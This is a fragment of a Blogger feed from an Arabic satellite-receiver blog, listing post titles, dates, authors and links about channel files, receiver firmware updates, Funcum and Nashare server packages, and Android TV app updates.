.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 